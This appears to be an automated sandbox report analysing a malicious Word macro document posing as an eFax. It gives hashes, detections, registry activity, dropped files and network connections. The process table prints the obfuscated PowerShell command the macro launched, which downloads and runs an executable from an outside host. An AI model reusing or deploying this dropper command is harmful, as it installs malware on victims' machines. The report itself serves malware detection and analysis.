| File name: | eFax 12.02.2019.doc |
| Full analysis: | https://app.any.run/tasks/9bdf297b-4276-4c8c-8d85-19fdcf07c916 |

| Verdict: | Malicious activity |
| Analysis date: | March 14, 2024, 04:59:31 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 74DF5F709F95AA71EF9B4ABBB7B547A6 |
| SHA1: | 2F3FD16C388A22BCD6B30E59A1A633A3EC084CA9 |
| SHA256: | D907B2F93A96C51BDB08C2F751110142D6DC8D62A292CBA21170D17DFFC68577 |
| SSDEEP: | 1536:Pwh+/KDWX+7f7kUrgDuz4O4wDAVN4Q04yMGU:PaXLTgugDuMOlIynU |
MALICIOUS
Microsoft Office executes commands via PowerShell or Cmd
- WINWORD.EXE (PID: 3672)
Starts POWERSHELL.EXE for commands execution
- WINWORD.EXE (PID: 3672)
Unusual execution from MS Office
- WINWORD.EXE (PID: 3672)
SUSPICIOUS
Probably obfuscated PowerShell command line is found
- WINWORD.EXE (PID: 3672)
Non-standard symbols in registry
- WINWORD.EXE (PID: 3672)
Possibly malicious use of IEX has been detected
- WINWORD.EXE (PID: 3672)
Runs shell command (SCRIPT)
- WINWORD.EXE (PID: 3672)
Reads the Internet Settings
- powershell.exe (PID: 3664)
The Powershell connects to the Internet
- powershell.exe (PID: 3664)
Unusual connection from system programs
- powershell.exe (PID: 3664)
INFO
An automatically generated document
- WINWORD.EXE (PID: 3672)
Reads mouse settings
- WINWORD.EXE (PID: 3672)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x44937089 |
| ZipCompressedSize: | 408 |
| ZipUncompressedSize: | 1555 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | Normal.dotm |
|---|---|
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 12 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| Company: | Salve |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 13 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
| Keywords: | - |
| LastModifiedBy: | Admin |
| RevisionNumber: | 2 |
| CreateDate: | 2019:02:12 13:07:00Z |
| ModifyDate: | 2019:02:12 13:07:00Z |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | admin |
Total processes
39
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3664 | powershell $Ij2WpGA7 = '$CL6dm7vFZ = new-obj-673301254-19818776060ect -com-673301254-19818776060obj-673301254-19818776060ect wsc-673301254-19818776060ript.she-673301254-19818776060ll;$aCMsqk = new-object sys-673301254-19818776060tem.net.web-673301254-19818776060client;$bzpfqu = new-object random;$ZFGitfj3C = \"-673301254-19818776060h-673301254-19818776060t-673301254-19818776060t-673301254-19818776060p-673301254-19818776060://monkeyinferno.net/seledka.exe\".spl-673301254-19818776060it(\",\");$lIcKsY = $bzpfqu.nex-673301254-19818776060t(1, 65536);$RnoOcvB5Q = \"c:\win-673301254-19818776060dows\tem-673301254-19818776060p\127.ex-673301254-19818776060e\";for-673301254-19818776060each($e5kbzL2 in $ZFGitfj3C){try{$aCMsqk.dow-673301254-19818776060nlo-673301254-19818776060adf-673301254-19818776060ile($e5kbzL2.ToS-673301254-19818776060tring(), $RnoOcvB5Q);sta-673301254-19818776060rt-pro-673301254-19818776060cess $RnoOcvB5Q;break;}catch{}}'.replace('-673301254-19818776060', $ktX5T);$YR2DZAuGW = '';iex($Ij2WpGA7); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3672 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\eFax 12.02.2019.doc.docm" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
10 210
Read events
9 073
Write events
661
Delete events
476
Modification events
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 21' |
Value: 32312700580E0000010000000000000000000000 | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
4
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF9B2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | binary | |
MD5:B50C94971627457337C223E4ED26C15C | SHA256:D3B6B6C1CD0B6AD4CF28CCC534D7D276CB78EBCEE522AB00ECE9316FD580D303 | |||
| 3672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$ax 12.02.2019.doc.docm | pgc | |
MD5:2B30638EE8B120F3E6EF5DEB0383F0B6 | SHA256:9152352E37B45FB7A310E9895BFB5FBA287E250B83FC88DDDFA772E7001ADB1F | |||
| 3664 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:6675EDE59684F4A119D2E5DA282AFBE6 | SHA256:5026C5EE8FA9ACB21718BF1FAD563C0A3FD5BC79327611FDF9C4ABD2647CE829 | |||
| 3664 | powershell.exe | C:\Users\admin\AppData\Local\Temp\3yefdmxe.tpt.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3664 | powershell.exe | C:\Users\admin\AppData\Local\Temp\n5xxphiy.qiw.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3672 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:6C3D5343B2A48129B57523CF19F0BF5D | SHA256:57768065F8CAAEA32BA6A9CBD279377FE7DAA5A2E806ECA2AEA9A763851FB941 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
5
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3664 | powershell.exe | GET | — | 49.13.77.253:80 | http://monkeyinferno.net/seledka.exe | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
3664 | powershell.exe | 49.13.77.253:80 | monkeyinferno.net | Hetzner Online GmbH | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
monkeyinferno.net |
| unknown |